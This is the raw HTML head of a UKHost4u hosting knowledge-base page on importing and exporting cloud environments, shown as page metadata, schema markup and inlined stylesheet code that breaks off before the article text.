

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/
body_size: 32944
content:
<!doctype html><html lang="en-GB"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>How to Import &amp; Export your environment ? | UKHost4u Cloud Platform</title><meta name="description" content="Easily import and export all your cloud environments using UKHost4u highly flexible and available Cloud Solutions Platform." /><link rel="canonical" href="https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="How To Import &amp; Export Your Environment" /><meta property="og:description" content="Easily import and export all your cloud environments using UKHost4u highly flexible and available Cloud Solutions Platform." /><meta property="og:url" content="https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/" /><meta property="og:site_name" content="UKHost4U" /><meta property="article:publisher" content="https://www.facebook.com/ukhost4u/" /><meta property="article:modified_time" content="2022-07-15T09:54:27+00:00" /><meta property="og:image" content="https://www.ukhost4u.com/wp-content/uploads/2021/03/UKHost4u-Launches-New-Cloud-Solutions.png" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1080" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@ukhost4u" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/#article","isPartOf":{"@id":"https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/"},"author":{"name":"Milo Travers","@id":"https://www.ukhost4u.com/#/schema/person/ef15103980d5f181459308ef4117ba2b"},"headline":"How To Import &#038; Export Your Environment","datePublished":"2021-05-13T07:06:04+00:00","dateModified":"2022-07-15T09:54:27+00:00","mainEntityOfPage":{"@id":"https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/"},"wordCount":1400,"commentCount":0,"publisher":{"@id":"https://www.ukhost4u.com/#organization"},"image":{"@id":"https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/#primaryimage"},"thumbnailUrl":"https://www.ukhost4u.com/wp-content/uploads/2021/03/UKHost4u-Launches-New-Cloud-Solutions.png","inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/#respond"]}]},{"@type":"WebPage","@id":"https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/","url":"https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/","name":"How to Import & Export your environment ? | UKHost4u Cloud Platform","isPartOf":{"@id":"https://www.ukhost4u.com/#website"},"primaryImageOfPage":{"@id":"https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/#primaryimage"},"image":{"@id":"https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/#primaryimage"},"thumbnailUrl":"https://www.ukhost4u.com/wp-content/uploads/2021/03/UKHost4u-Launches-New-Cloud-Solutions.png","datePublished":"2021-05-13T07:06:04+00:00","dateModified":"2022-07-15T09:54:27+00:00","description":"Easily import and export all your cloud environments using UKHost4u highly flexible and available Cloud Solutions Platform.","breadcrumb":{"@id":"https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/#primaryimage","url":"https://www.ukhost4u.com/wp-content/uploads/2021/03/UKHost4u-Launches-New-Cloud-Solutions.png","contentUrl":"https://www.ukhost4u.com/wp-content/uploads/2021/03/UKHost4u-Launches-New-Cloud-Solutions.png","width":1920,"height":1080,"caption":"UKHost4u-Launches-New-Cloud-Solutions"},{"@type":"BreadcrumbList","@id":"https://www.ukhost4u.com/knowledge-base/how-to-import-export-your-environment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ukhost4u.com/"},{"@type":"ListItem","position":2,"name":"How To Import &#038; Export Your Environment"}]},{"@type":"WebSite","@id":"https://www.ukhost4u.com/#website","url":"https://www.ukhost4u.com/","name":"UKHost4U Web Hosting","description":"Web Hosting &amp; Cloud Provider","publisher":{"@id":"https://www.ukhost4u.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ukhost4u.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.ukhost4u.com/#organization","name":"UKHost4u","url":"https://www.ukhost4u.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.ukhost4u.com/#/schema/logo/image/","url":"https://www.ukhost4u.com/wp-content/uploads/2019/05/ukhost4u-logo-gradient-2019.png","contentUrl":"https://www.ukhost4u.com/wp-content/uploads/2019/05/ukhost4u-logo-gradient-2019.png","width":187,"height":35,"caption":"UKHost4u"},"image":{"@id":"https://www.ukhost4u.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ukhost4u/","https://x.com/ukhost4u","https://www.instagram.com/ukhost4u_webhosting/","https://www.youtube.com/ukhost4u"],"description":"Web Hosting Provider","email":"sales@ukhost4u.com","telephone":"+443300885790","legalName":"Host4u Limited","foundingDate":"2001-10-01","vatID":"MT23303324","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}},{"@type":"Person","@id":"https://www.ukhost4u.com/#/schema/person/ef15103980d5f181459308ef4117ba2b","name":"Milo Travers","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.ukhost4u.com/#/schema/person/image/","url":"https://www.ukhost4u.com/wp-content/litespeed/avatar/8ab427cdb038b232cc6a33dd33ab235f.jpg?ver=1768994104","contentUrl":"https://www.ukhost4u.com/wp-content/litespeed/avatar/8ab427cdb038b232cc6a33dd33ab235f.jpg?ver=1768994104","caption":"Milo Travers"},"sameAs":["http://www.auhost4u.com/blog"]}]}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}[class*=" ep_font_"]{font-family:ep_icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ep_font_icon_arrow_carrot_right:before{content:""}.epkbfa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.epkbfa-chevron-down:before{content:""!important}.epkbfa-window-close:before{content:""!important}#asea-doc-search-container{max-width:100%;text-align:center;width:100%;position:relative;opacity:1!important}#asea-doc-search-container #asea-section-1{font-size:14px;opacity:1}#asea-doc-search-container #asea-section-1 input[type=checkbox]{border:1px solid #bbb;-webkit-appearance:checkbox}#asea-doc-search-container #asea-section-1 input[type=checkbox]:after{display:none}#asea-doc-search-container #asea-section-1 input[type=checkbox]:before{display:none}#asea-doc-search-container #asea-section-1 input[type=search]{height:inherit;border:none}#asea-doc-search-container #asea-section-1 h2,#asea-doc-search-container #asea-section-1 p,#asea-doc-search-container #asea-section-1 div,#asea-doc-search-container #asea-section-1 span,#asea-doc-search-container #asea-section-1 ul,#asea-doc-search-container #asea-section-1 li,#asea-doc-search-container #asea-section-1 section,#asea-doc-search-container #asea-section-1 form,#asea-doc-search-container #asea-section-1 input,#asea-doc-search-container #asea-section-1 legend,#asea-doc-search-container #asea-section-1 label,#asea-doc-search-container #asea-section-1 fieldset{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;font-weight:400;font-style:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;list-style-image:none}#asea-doc-search-container #asea-section-1 #asea-search-title{text-align:center}@media only screen and (max-width:small-screenpx){#asea-doc-search-container #asea-section-1 #asea-search-title{font-size:30px}}#asea-doc-search-container #asea-section-1 #asea-search-description-1{text-align:center;margin:0 auto;line-height:30px}#asea-doc-search-container #asea-section-1 #asea-search-description-2{text-align:center;margin:0 auto;line-height:30px;z-index:1}#asea-doc-search-container #asea-section-1 #asea_search_form{width:90%;margin:0 auto;position:relative}@media only screen and (max-width:1100px){#asea-doc-search-container #asea-section-1 #asea_search_form{width:90%!important;padding:10px}}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box{position:relative;text-align:center;overflow:hidden;display:flex;align-items:center;border-style:solid}@media only screen and (max-width:700px){#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box{width:100%!important;margin:0!important}}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box input[type=search]{width:100%;color:#000;line-height:1.5;background:#fff0;display:inline-block!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:inherit;font-family:inherit;font-weight:inherit}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box input[type=search]::-webkit-input-placeholder{color:#c9c7c7}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box input[type=search]::-moz-placeholder{color:#c9c7c7}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box input[type=search]:-ms-input-placeholder{color:#c9c7c7}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box input[type=search]:-moz-placeholder{color:#c9c7c7}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box .asea-search-box__loading-icon__wrap{display:inline-block;position:relative;line-height:1.5;vertical-align:baseline}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box .loading-spinner{display:none;position:absolute;top:0;left:0;z-index:50;border:3px solid #f3f3f3;border-top:4px solid #3498db;border-radius:50%;animation:spin 1s linear infinite}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box .asea-search-filter-icon-container{display:flex;align-items:center;position:relative;color:#666;padding-left:10px;padding-right:10px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box .asea-search-filter-icon-container .asea-search-filter-icon{line-height:1.5;display:inline-block}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container{background-color:#fff;position:absolute;right:0;top:100%;opacity:0;display:none;border:solid 1px #ddd;border-top:none;overflow:auto;color:#000;width:100%}@media only screen and (max-width:1100px){#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container{right:50px}}@media only screen and (max-width:700px){#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container{right:0;width:100%}}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container fieldset{padding:0 0 0 0;margin:5px 10px 5px 10px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container legend{text-transform:uppercase;text-decoration:underline;font-weight:700;padding:15px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container #asea-search-filter-clear-results{text-align:center;display:block;background-color:#ddd;border-radius:30px;padding:10px;margin:10px;font-size:13px;width:fit-content}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-option label{width:100%;display:block;position:relative;min-height:23px;padding:5px 0}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-option label .asea-filter-option-input{width:20px;height:20px;position:absolute;top:5px;left:0}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-option label .asea-filter-option-label{display:block;margin:0 0 0 32px;line-height:20px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container{max-height:200px;overflow-y:auto}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container::-webkit-scrollbar-button{display:block;height:100%;border-radius:0;background-color:#aaa9a9}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container::-webkit-scrollbar-thumb{background-color:#fff;border-radius:10px;border:solid 1px #666}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container::-webkit-scrollbar-track{background-color:#a8a8a8;border-radius:10px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-filter-container .asea-filter-category-options-container::-webkit-scrollbar{width:8px}#asea-doc-search-container #asea-section-1 #asea_search_form #asea_search_results{text-align:left;background-color:#fff;border:solid 1px #ddd;position:relative;z-index:100;display:none}@media only screen and (max-width:1100px){#asea-doc-search-container #asea-section-1 #asea_search_form #asea_search_results{width:80%!important;margin:0 auto}}@media only screen and (max-width:700px){#asea-doc-search-container #asea-section-1 #asea_search_form #asea_search_results{width:100%!important}}#asea-doc-search-container #asea-section-1 #asea-sub-section-1-1,#asea-doc-search-container #asea-section-1 #asea-sub-section-1-2,#asea-doc-search-container #asea-section-1 #asea-sub-section-1-3,#asea-doc-search-container #asea-section-1 #asea-sub-section-1-4,#asea-doc-search-container #asea-section-1 #asea-sub-section-1-5{z-index:1;position:relative}#asea-doc-search-container #asea-section-1 #asea-sub-section-1-1{z-index:1}#asea-doc-search-container #asea-section-1 #asea-sub-section-1-2{z-index:2}#asea-doc-search-container #asea-section-1 #asea-sub-section-1-3{z-index:1}#asea-doc-search-container #asea-section-1 #asea-search-background-image-1{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1;opacity:1;background-size:cover}#asea-doc-search-container #asea-section-1 #asea-search-gradient-1{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}#asea-doc-search-container #asea-section-1 #asea-search-pattern-1{position:absolute;width:100%;height:100%;left:0;top:0;background-size:cover;z-index:1}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.eprf-afc--reset{margin:0;padding:0}.eprf-afc--reset button,.eprf-afc--reset div,.eprf-afc--reset form,.eprf-afc--reset h5,.eprf-afc--reset h6,.eprf-afc--reset input,.eprf-afc--reset span{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;font-weight:400;line-height:1.7em;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;text-transform:none;letter-spacing:0;list-style-image:none;height:auto}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating{display:none;border:solid 1px #b5b5b5;padding:0 20px}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating .eprf-mobile-rating-container{margin:20px 0;display:flex;align-items:center}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating .eprf-mobile-rating-container .eprf-mobile-rating-btn{display:inline-block;width:38px;height:38px;padding:6px;background-color:#3bb3e0;font-size:14px;text-align:center;text-decoration:none;color:#fff;border:solid 1px #186f8f;background-image:linear-gradient(bottom,#2ca0ca,#3eb8e5);background-image:-o-linear-gradient(bottom,#2ca0ca,#3eb8e5);background-image:-moz-linear-gradient(bottom,#2ca0ca,#3eb8e5);background-image:-webkit-linear-gradient(bottom,#2ca0ca,#3eb8e5);background-image:-ms-linear-gradient(bottom,#2ca0ca,#3eb8e5);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#2ca0ca),color-stop(1,#3eb8e5));border-radius:5px;box-shadow:inset 0 1px 0#7fd2f1,0 1px 0#fff}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating .eprf-mobile-rating-container .eprf-mobile-rating-value{font-size:18px;width:50px;text-align:center}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating .eprf-mobile-rating-container .eprf-mobile-rating__submit{display:inline-block;height:38px;background-color:#78b956;padding:7px 15px;margin-left:30px;font-size:14px;font-weight:600;color:#fff;border:solid 1px #609c40;background-image:linear-gradient(bottom,#78b956,#95c87a);background-image:-o-linear-gradient(bottom,#78b956,#95c87a);background-image:-moz-linear-gradient(bottom,#78b956,#95c87a);background-image:-webkit-linear-gradient(bottom,#78b956,#95c87a);background-image:-ms-linear-gradient(bottom,#78b956,#95c87a);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#78b956),color-stop(1,#95c87a));border-radius:5px;box-shadow:inset 0 1px 0#b2d79e,0 1px 0#fff}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics{position:absolute;display:none;background:#fff;border-radius:2px;border:1px solid #d3d3d3;padding:20px;width:400px;box-shadow:3px 13px 15px 0 rgb(126 126 126/.75);z-index:999}@media only screen and (max-width:800px){#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics{position:fixed!important;top:30%!important;left:50%!important;margin-left:-200px!important}}@media only screen and (max-width:400px){#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics{position:fixed!important;margin-left:-150px!important;width:300px!important}}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics h6{text-align:center;display:inline-block;width:100%;margin:0;font-size:16px;font-weight:600;line-height:1em;vertical-align:middle;padding-bottom:10px;color:#323232}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table{border:none;font-size:16px;width:100%;table-layout:auto;color:#323232;margin:0}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table td{border:none;vertical-align:middle;padding:2px 5px;line-height:1;white-space:nowrap;font-size:16px}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table tr{border:none}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table tr td:first-child{padding-left:0}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table .eprf-stars-module__statistics__stat-wrap{vertical-align:middle;width:250px;padding:5px;display:inline-block;height:25px;position:relative;background:#f2f2f2;background:-webkit-linear-gradient(top,#eee,#f6f6f6);background:linear-gradient(to bottom,#eee,#f6f6f6);background-color:#f3f3f3;border-radius:1px;box-shadow:inset 0 1px 2px rgb(0 0 0/.4),inset 0 0 0 1px rgb(0 0 0/.1)}@media only screen and (max-width:400px){#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table .eprf-stars-module__statistics__stat-wrap{width:150px!important}}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table .eprf-stars-module__statistics__stat-wrap .eprf-stars-module__statistics__stat-wrap__stat-inside{display:inline-block;height:25px;position:absolute;top:0;left:0;border-radius:2px;box-shadow:0 0 2px grey inset}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics:before{border:1px solid #d3d3d3;content:"";width:10px;height:10px;position:absolute;top:-6px;transform:rotate(45deg);background:#fff;border-right:0;border-bottom:0;left:50%;margin-left:-8px}@media only screen and (max-width:800px){#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics:before{display:none}}#eprf-article-feedback-container{position:relative;z-index:99997;clear:both;width:100%}#eprf-article-feedback-container .eprf-leave-feedback-form{background:#f4f5f5;border:solid 1px #ddd;margin:0 0 22px;font-size:20px;width:100%;position:absolute}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-leave-feedback-form--close{position:absolute;top:0;right:10px}#eprf-article-feedback-container .eprf-leave-feedback-form:after{content:"";display:block;height:40px;top:100%;left:0;width:1px;position:absolute}#eprf-article-feedback-container .eprf-leave-feedback-form textarea{border:1px solid #ced4da;padding:12px 12px;border-radius:4px;width:100%;font-size:20px;background-color:#fff;box-sizing:border-box}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__title{margin:0 0 20px;text-align:center;padding:30px 0 20px 0;background-color:#f6f6f6;border-bottom:solid 1px #ddd}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__title h5{margin:0;font-size:21px;line-height:1.4;font-weight:700;color:#4d4d4d;text-align:center}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__required-title{display:none;margin:0 0 20px;text-align:center;padding:20px;background-color:#f6f6f6;border-bottom:solid 1px #ddd}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__required-title h5{margin:0;font-size:21px;line-height:1.4;font-weight:700;color:#4d4d4d;text-align:center}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__text{float:left;width:100%;padding:10px}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__text textarea{min-height:144px}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__footer{display:grid;grid-template-rows:auto;align-items:stretch;grid-template-columns:50% 50%;width:100%;max-width:100%;grid-template-areas:"col_1 col_2"}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__footer .eprf-article-feedback__submit{padding:10px;grid-area:col_1}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__footer .eprf-article-feedback__submit button{color:#fff;font-size:17px;text-transform:uppercase;padding:17px 28px;border-radius:5px;border:none}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__footer .eprf-article-feedback__support-link{font-size:17px;grid-area:col_2;text-align:right;padding:17px 28px}.eprf-article-feedback-container--trigger-never{display:none}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#eckb-article-page-container-v2 .eckb-breadcrumb a,#eckb-article-page-container-v2 .eckb-breadcrumb span,#eckb-article-page-container-v2 .eckb-breadcrumb ul,#eckb-article-page-container-v2 .eckb-breadcrumb li,#eckb-article-page-container-v2 .eckb-breadcrumb nav{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:400;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;list-style-image:none}.eckb-article-resets #eckb-article-page-container-v2 .eckb-article-title{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:400;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}.eckb-article-resets #eckb-article-page-container-v2 